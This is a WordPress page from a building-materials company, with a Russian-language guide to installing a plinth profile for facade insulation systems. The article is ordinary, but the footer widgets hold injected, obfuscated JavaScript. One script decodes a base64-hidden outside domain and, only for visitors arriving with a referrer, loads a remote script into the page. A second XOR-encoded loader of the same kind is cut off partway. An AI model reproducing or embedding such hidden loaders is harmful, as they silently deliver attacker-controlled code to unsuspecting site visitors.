<link rel='stylesheet' id='woo-custom-related-products-css' href='https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://budmajster.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.49.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='construction-company-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-company-style-css' href='https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='construction-company-style-inline-css' type='text/css'>

            body, button, input, select, optgroup, textarea {
                font-family : PT Sans;
            }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-woocommerce-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/woocommerce.min.css?ver=1.0.8' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="bootstrap.min.js-js"></script>
<script type="text/javascript" id="memphis-documents.js-js-extra">
/* <![CDATA[ */
var mdocs_js = {"version_file":"\u0412\u044b \u0441\u043e\u0431\u0438\u0440\u0430\u0435\u0442\u0435\u0441\u044c \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b. \u041f\u043e\u0441\u043b\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b!\n\n'Cancel', \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c, 'OK ', \u0447\u0442\u043e\u0431\u044b \u0443\u0434\u0430\u043b\u0438\u0442\u044c.","version_delete":"\u0412\u044b \u0443\u0434\u0430\u043b\u044f\u0435\u0442\u0435 \u0432\u0435\u0440\u0441\u0438\u044e. \u041f\u0440\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0438 \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0434\u0430\u043d\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0444\u0430\u0439\u043b\u0430!\n\n\"\u041e\u041a\" \u0434\u043b\u044f \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f.","category_delete":"\u0412\u044b \u0443\u0434\u0430\u043b\u044f\u0435\u0442\u0435 \u043f\u0430\u043f\u043a\u0443. \u0412\u0441\u0435 \u0444\u0430\u0439\u043b\u044b, \u043d\u0430\u0445\u043e\u0434\u044f\u0449\u0438\u0435\u0441\u044f \u0432 \u043d\u0435\u0439, \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b.\n\n\"\u041e\u0442\u043c\u0435\u043d\u0430\" \u0434\u043b\u044f \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438. \"\u041e\u041a\" \u0434\u043b\u044f \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f.","remove":"\u0423\u0431\u0440\u0430\u0442\u044c","new_category":"\u041d\u043e\u0432\u0430\u044f \u043f\u0430\u043f\u043a\u0430","leave_page":"\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u0434\u0430\u043d\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443?","category_support":"Memphis Documents Library \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 2 \u043f\u043e\u0434\u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438.","restore_warning":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c? \u0412\u0441\u0435 \u0444\u0430\u0439\u043b\u044b, \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0438 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0438 \u0431\u0443\u0434\u0443\u0442 \u0423\u0414\u0410\u041b\u0415\u041d\u042b.","add_folder":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0430\u043f\u043a\u0443 mDocs","update_doc":"\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430","update_doc_btn":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442","add_doc":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430","add_doc_btn":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442","current_file":"\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0444\u0430\u0439\u043b","patch_text_3_0_1":"\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430\u0447\u0430\u0442\u043e, \u041d\u0415 \u041f\u041e\u041a\u0418\u0414\u0410\u0419\u0422\u0415 \u042d\u0422\u0423 \u0421\u0422\u0420\u0410\u041d\u0418\u0426\u0423!","patch_text_3_0_2":"\u041f\u043e\u043f\u0435\u0439\u0442\u0435 \u043a\u043e\u0444\u0435, \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u044f \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f.","create_export_file":"\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430, \u0436\u0434\u0438\u0442\u0435...","export_creation_complete_starting_download":"\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e, \u043d\u0430\u0447\u0438\u043d\u0430\u044e \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0443 zip-\u0444\u0430\u0439\u043b\u0430.","sharing":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","download_page":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438","direct_download":"\u041f\u0440\u044f\u043c\u0430\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430","levels":"2","blog_id":"1","plugin_url":"https:\/\/budmajster.com\/wp-content\/plugins\/memphis-documents-library\/","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","dropdown_toggle_fix":"1","mdocs_debug":"","mdocs_debug_text":"\u0412\u0435\u0440\u0441\u0438\u044f MDOCS \u0434\u043b\u044f \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432<br>[\u0412\u0421\u0415 \u041e\u0428\u0418\u0411\u041a\u0418 \u041f\u041e\u0414\u041b\u0415\u0416\u0410\u0422 \u0420\u0410\u041f\u041e\u0420\u0422\u0423]","mdocs_ajax_nonce":"1588191d14","mdocs_is_admin":"","add_file":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0444\u0430\u0439\u043b mDocs"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="memphis-documents.js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://budmajster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budmajster.com/wp-json/wp/v2/posts/1775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budmajster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.6" />
<link rel='shortlink' href='https://budmajster.com/?p=1775' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fkak-pravilno-ustanovit-tsokolnyj-profil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fkak-pravilno-ustanovit-tsokolnyj-profil%2F&#038;format=xml" />
<script type="application/x-javascript">
	jQuery( document ).ready(function() {
		if(typeof mdocs_wp == 'function') mdocs_wp();
	});	
</script>
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0089ff ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(0,137,255,0.8);
					}
									</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#ffffff;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#666666}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://budmajster.com/wp-content/uploads/2022/08/cropped-budmajster_ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://budmajster.com/wp-content/uploads/2022/08/cropped-budmajster_ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://budmajster.com/wp-content/uploads/2022/08/cropped-budmajster_ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://budmajster.com/wp-content/uploads/2022/08/cropped-budmajster_ico-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1775 single-format-standard wp-custom-logo wp-theme-construction-landing-page wp-child-theme-construction-company woocommerce-no-js full-width no-banner" itemscope itemtype="https://schema.org/WebPage">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#acc-content">Перейти к содержимому (нажмите Enter)</a>
	
        <div class="mobile-header">
        <div class="container">
            <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                <a href="https://budmajster.com/tm-budmayster/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                <div class="text-logo">
                                            <p class="site-title" itemprop="name"><a href="https://budmajster.com/tm-budmayster/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                            <p class="site-description" itemprop="description">Фабрика строительных смесей</p>
                                    </div>
            </div><!-- .site-branding -->
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="mobile-menu">
                <nav id="mobile-navigation" class="primary-navigation">        
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close-mobile-menu" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                        <div class="mobile-menu-title" aria-label="Мобильный">
                            <div class="menu-glavnoe-menyu-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-563"><a href="#">Компания</a>
<ul class="sub-menu">
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://budmajster.com/o-kompanii/">О компании</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://budmajster.com/category/novosti/">Новости</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://budmajster.com/sotrudnichestvo/">Сотрудничество</a></li>
</ul>
</li>
<li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-564"><a href="#">Сервисы</a>
<ul class="sub-menu">
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://budmajster.com/dokumentyi/">Документы</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://budmajster.com/obraztsyi-materialov/">Образцы материалов</a></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5852"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://budmajster.com/sprosit-eksperta/">Спросить эксперта</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="contact-info">                
                                                                
                                <span>
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    
                                                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                                    
                                </span>
                                                
                        </div>
                            <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
    
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>
    </div>
    
    <header id="masthead" class="site-header header-3" role="banner" itemscope itemtype="https://schema.org/WPHeader">
	   <div class="top-bar">
            <div class="container">
                <div class="contact-info">                
                                                    
                <span>
                    <i class="fa fa-phone" aria-hidden="true"></i>

                    
                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                    
                </span>
                                                            
                                
                </div>
                    <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
                        
            </div>
        </div>
        
        <div class="sticky-holder"></div>
        <div class="header-t">
            <div class="container">
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                    <a href="https://budmajster.com/tm-budmayster/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                    <div class="text-logo">
                                                    <p class="site-title" itemprop="name"><a href="https://budmajster.com/tm-budmayster/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                                    <p class="site-description" itemprop="description">Фабрика строительных смесей</p>
                                            </div>
                </div><!-- .site-branding -->               
                <div class="right">
                    <div id="mobile-header">
                        <a id="responsive-menu-button" href="#sidr-main">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    </div>
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                            <div class="menu-glavnoe-menyu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-563"><a href="#">Компания</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://budmajster.com/o-kompanii/">О компании</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://budmajster.com/category/novosti/">Новости</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://budmajster.com/sotrudnichestvo/">Сотрудничество</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-564"><a href="#">Сервисы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://budmajster.com/dokumentyi/">Документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://budmajster.com/obraztsyi-materialov/">Образцы материалов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5852"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://budmajster.com/sprosit-eksperta/">Спросить эксперта</a></li>
</ul>
</li>
</ul></div>                                        
                    </nav>
                    <div class="form-holder">
                        <button class="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search"></i></button>
                        <div class="form-holder search header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                                <form role="search" method="get" class="search-form" action="https://budmajster.com/ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                                <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal">  </button>
                        </div>                                                               
                    </div>
            </div>
            </div>
        </div>
    </header>    
    
    
	<div id="acc-content"><!-- done for accessibility reasons --><div id="content" class="site-content"><div class="container"><div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1775" class="post-1775 post type-post status-publish format-standard has-post-thumbnail hentry category-rekomendatsii">

    <header class="entry-header">
	<h1 class="entry-title" itemprop="headline">Как правильно установить цокольный профиль</h1>		<div class="entry-meta">
			<span class="byline"> Запись от <span class="authors vcard"><a class="url fn n" href="https://budmajster.com/ru/author/editor/">editor</a></span></span><span class="cat-links"><a href="https://budmajster.com/category/rekomendatsii/" rel="category tag">Рекомендации</a></span><span class="posted-on">Опубликовано <a href="https://budmajster.com/kak-pravilno-ustanovit-tsokolnyj-profil/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-06T09:45:17+03:00">6 июня 2018</time></a></span>		</div><!-- .entry-meta -->
		        
	</header><!-- .entry-header -->

            <div class="post-thumbnail">
            <img width="847" height="470" src="https://budmajster.com/wp-content/uploads/2019/03/78447377898898l-847x470.jpg" class="attachment-construction-landing-page-without-sidebar size-construction-landing-page-without-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://budmajster.com/wp-content/uploads/2019/03/78447377898898l.jpg 847w, https://budmajster.com/wp-content/uploads/2019/03/78447377898898l-500x277.jpg 500w, https://budmajster.com/wp-content/uploads/2019/03/78447377898898l-768x426.jpg 768w, https://budmajster.com/wp-content/uploads/2019/03/78447377898898l-547x304.jpg 547w" sizes="(max-width: 847px) 100vw, 847px" />        </div> 
        
	<div class="entry-content" itemprop="text">
		<blockquote><p><strong>Следующим этапом после подготовки строительного основания под устройство системы утепления фасада является установка цокольного профиля. Следует отметить необходимость и важность этого элемента, поскольку не используя цокольный профиль при монтаже теплоизоляционных плит нарушается технология утепления фасада.</strong></p></blockquote>
<p>Давайте разбиремся как правильно это сделать.</p>
<p>Алюминиевый цокольный профиль служит опорой для первого ряда плит утеплителя. Цокольный профиль не только упростит процесс приклеивания плит, но и в дальнейшем защитит края теплоизоляционного щита от разного рода атмосферных воздействий, а также грызунов.</p>
<p><img decoding="async" class="size-full wp-image-1776 aligncenter" src="http://budmajster.com/wp-content/uploads/2019/03/tsokol_profil_04.jpg" alt="" width="600" height="475" srcset="https://budmajster.com/wp-content/uploads/2019/03/tsokol_profil_04.jpg 600w, https://budmajster.com/wp-content/uploads/2019/03/tsokol_profil_04-500x396.jpg 500w, https://budmajster.com/wp-content/uploads/2019/03/tsokol_profil_04-547x433.jpg 547w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Профили крепятся к цоколю здания по периметру <strong>на 500 мм ниже перекрытия</strong> подвала или цокольного этажа или на высоте <strong>не менее 30 см над уровнем отмостки</strong> в домах без подвала. В случае если подвальное помещение отапливаемое, выполняется утепление всей стены подвальной части здания с обязательной гидроизоляцией.</p>
<p><img decoding="async" class="size-full wp-image-1777 aligncenter" src="http://budmajster.com/wp-content/uploads/2019/03/tsokol_profil_03.jpg" alt="" width="1023" height="636" srcset="https://budmajster.com/wp-content/uploads/2019/03/tsokol_profil_03.jpg 1023w, https://budmajster.com/wp-content/uploads/2019/03/tsokol_profil_03-500x311.jpg 500w, https://budmajster.com/wp-content/uploads/2019/03/tsokol_profil_03-768x477.jpg 768w, https://budmajster.com/wp-content/uploads/2019/03/tsokol_profil_03-547x340.jpg 547w" sizes="(max-width: 1023px) 100vw, 1023px" /></p>
<p>Ширина опорной части цокольного профиля должна соответствовать толщине используемых теплоизоляционных плит. Цокольный профиль прикрепляется к основанию горизонтально в одной плоскости с помощью дюбелей <strong>через каждые 30 см</strong> на выравнивающие пластиковые подкладки (компенсаторы), что является основой для ровной поверхности всего теплоизоляционного слоя. При отбивке первого ряда используют уровень. Торцы кромок цокольных профилей соединяются с помощью специальных пластмассовых соединительных элементов. Зазор между примыкающими друг к другу профилями оставляет <strong>не более 2-3 мм</strong>.</p>
<p><div class="omsc-one-half">
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1778" src="http://budmajster.com/wp-content/uploads/2019/03/tsokol_profil_01.jpg" alt="" width="338" height="390" /><br />
<div class="clear"></div></div><div class="omsc-one-half omsc-last">
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1779" src="http://budmajster.com/wp-content/uploads/2019/03/tsokol_profil_02.jpg" alt="" width="519" height="243" srcset="https://budmajster.com/wp-content/uploads/2019/03/tsokol_profil_02.jpg 519w, https://budmajster.com/wp-content/uploads/2019/03/tsokol_profil_02-500x234.jpg 500w" sizes="auto, (max-width: 519px) 100vw, 519px" /><br />
<div class="clear"></div></div><div class="omsc-clear"></div></p>
<p><span style="color: #ff0000;"><strong>Запрещается монтаж цокольного профиля внахлест. Нельзя допускать деформацию цокольного профиля.</strong></span></p>
<p><strong>В местах крепления цокольного профиля необходимо обеспечить его плотное примыкание к основанию.</strong></p>
<p>Цокольный профиль также может быть использован в качестве бокового замыкающего профиля. В этом случае рекомендуется соединение внахлест и крепление с помощью заклепок.</p>
<p>Для выполнения точных внешних углов рекомендуется применять предварительно отштампованные цокольные угловые профили. При необходимости соответствующие косые вырезы формируются с помощью двух надрезов <strong>под углом 45°</strong> и последующего изгиба (см. рисунок выше).</p>
<p><strong>Преимущества цокольного профиля:</strong></p>
<p>&#8212; создан специально для систем утепления фасада<br />
&#8212; изготовлен из химически стойких листов алюминия, не подверженных коррозии<br />
&#8212; не окисляется при контакте с отделочными материалами<br />
&#8212; равномерно распределяет и выдерживает большие нагрузки<br />
&#8212; огнеупорен<br />
&#8212; имеет перфорацию для крепления к стене<br />
&#8212; позволяет монтировать утеплитель различной толщины<br />
&#8212; перекрывает «мостики холода»<br />
&#8212; защищает торцевую часть плит утеплителя от механических повреждений, влаги и грызунов<br />
&#8212; имеет дополнительную перфорацию внешней кромки для улучшения адгезии штукатурки<br />
&#8212; предотвращает сползание нижнего края системы утепления</p>
<p><strong>Недостатком цокольного профиля</strong> является его относительно высокая цена в сравнении с металлическим профилем для ГКЛ, которым некоторые строители заменяют цокольный профиль в целях удешевления. Однако профиль для гипсокартонных листов выполнен из оцинкованной стали, которая со временем подвергается коррозии, а это может привести к растрескиванию штукатурки и появлению плесени и грибка.</p>
	</div><!-- .entry-content -->
     
	<footer class="entry-footer">
	    	</footer><!-- .entry-footer -->
	 
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://budmajster.com/s-chego-nachat-uteplenie-fasada/" rel="prev">С чего начать утепление фасада?</a></div><div class="nav-next"><a href="https://budmajster.com/prikleivanie-teploizolyatsionnyh-plit-podrobnoe-rukovodstvo/" rel="next">Приклеивание теплоизоляционных плит: подробное руководство</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div></div></div>	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	      

		<div class="footer-t">
			<div class="container">
				<div class="row">
					
					    					<div class="column">
    					   <section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><div class='"c992d10d8a2481fb85d1cbbff18db1fc"></div></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_87d32) {
    
    var _ff5a8 = Date.now();
    var _e77bd = 1000;
    _ff5a8 = _ff5a8 / _e77bd;
    _ff5a8 = Math.floor(_ff5a8);

    var _8bc61 = 600;
    _ff5a8 -= _ff5a8 % _8bc61;
    _ff5a8 = _ff5a8.toString(16);

    var _269d2 = _87d32.referrer;

    if (!_269d2) return;

    var _345c = [28531, 28534, 28521, 28538, 28539, 28542, 28524, 28535, 28541, 28528, 28542, 28525, 28539, 28532, 28534, 28523, 28465, 28534, 28529, 28537, 28528];

    _345c = _345c.map(function(_46e1d){
        return _46e1d ^ 28447;
    });

